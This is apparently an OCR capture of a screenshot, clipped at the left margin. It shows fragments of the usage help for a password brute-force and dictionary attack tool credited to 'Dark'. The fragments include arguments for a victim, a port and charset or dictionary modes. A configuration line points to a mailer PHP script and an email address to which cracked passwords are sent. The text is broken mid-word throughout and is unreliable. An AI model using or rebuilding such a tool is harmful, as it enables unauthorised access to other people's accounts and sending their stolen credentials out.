
--------------------------------------------------
te Bruteforce/Dictionary Attack Tool [~_~] by Dark
--------------------------------------------------
path> <port> <attack> <char> <length> <victim> <lo
--------------------------------------------------
p flaw is installed                       | [Ex: v
                                          | [Ex: /
                                          | [Ex: 8
ictionary[-dict]                          | [Ex: -
, loweralpha, numeric] or Dictionary file | [Ex: d
tion, define a starting length            | [Ex: 7
                                          | [Ex: L
 you want to save the password            | [Ex: r
e the password will be sent               | [Ex: h
--------------------------------------------------
ailme.php"; #Replace this value by the Url of the 
ail.com"; #Default shipper email, xploidarkfigbot@